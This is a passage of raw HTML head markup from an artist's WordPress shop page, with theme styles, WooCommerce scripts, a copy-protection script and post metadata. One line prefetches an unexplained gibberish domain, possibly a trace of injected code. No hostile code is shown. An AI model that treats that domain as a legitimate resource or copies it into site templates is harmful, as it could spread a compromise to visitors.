

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jeremywoodart.com/archives/2437
body_size: 17934
content:
    <!DOCTYPE html>
    <html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
    <head itemscope itemtype="https://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>helios &#8211; Jeremy Wood Art</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jeremy Wood Art &raquo; Feed" href="https://jeremywoodart.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jeremy Wood Art &raquo; Comments Feed" href="https://jeremywoodart.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jeremywoodart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjeremywoodart.com%2Farchives%2F2437" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jeremywoodart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjeremywoodart.com%2Farchives%2F2437&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='raratheme-companion-css' href='https://jeremywoodart.com/wp-content/plugins/raratheme-companion/public/css/raratheme-companion-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='chic-pro-woocommerce-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNanum+Myeongjo%3Aregular%2C700%2C800%7CNanum+Myeongjo%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-dark-mode-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/darkmode.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='chic-pro-gutenberg-css' href='https://jeremywoodart.com/wp-content/themes/chic-pro/css/gutenberg.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://jeremywoodart.com/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://jeremywoodart.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jeremywoodart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jeremywoodart.com/wp-json/wp/v2/posts/2437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jeremywoodart.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://jeremywoodart.com/archives/2437" />
<link rel='shortlink' href='https://jeremywoodart.com/?p=2437' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://jeremywoodart.com/archives/2437"
    },
    "headline": "helios",
    "datePublished": "2023-07-01T07:03:22+0000",
    "dateModified": "2023-07-01T07:03:22+0000",
    "author": {
        "@type": "Person",
        "name": "supervisor"
    },
    "description": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_e5fb69ba-dd96-4713-8fb8-57f777cc13e8.png",
        "width": 960,
        "height": 1200
    },
    "publisher": {
        "@type": "Organization",
        "name": "Jeremy Wood Art",
        "description": "Jeremy Wood Art",
        "logo": {
            "@type": "ImageObject",
            "url": "https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-480x60.jpg",
            "width": 480,
            "height": 60
        }
    }
}</script><meta property="og:title" content="helios" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://jeremywoodart.com/wp-content/uploads/2023/06/jeremywoodart_realistic_undead_woman_high_scary_renacentista_sp_e5fb69ba-dd96-4713-8fb8-57f777cc13e8.png" />
<meta property="og:url" content="https://jeremywoodart.com/archives/2437" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Jeremy Wood Art" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="article:section" content="Fine Art" />
<meta property="article:published_time" content="2023-07-01T07:03:22+00:00" />
<meta property="article:modified_time" content="2023-07-01T07:03:22+00:00" />
<meta property="article:author" content="https://jeremywoodart.com/archives/author/supervisor" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jeremywoodart.com/wp-content/uploads/2023/09/cropped-cropped-8db02084-054e-4b27-8547-b1359cf4f93b-270x270.jpg" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(225, 189, 189, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nunito Sans;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Nunito Sans;
	    --secondary-font: Nanum Myeongjo;
	    --primary-color: #e1bdbd;
	    --primary-color-rgb: 225, 189, 189;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : Nanum Myeongjo;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 500px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nanum Myeongjo;
        font-size: 48px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nanum Myeongjo;
        font-size: 40px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nanum Myeongjo;
        font-size: 32px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nanum Myeongjo;
        font-size: 24px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nanum Myeongjo;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nanum Myeongjo;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23e1bdbd"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
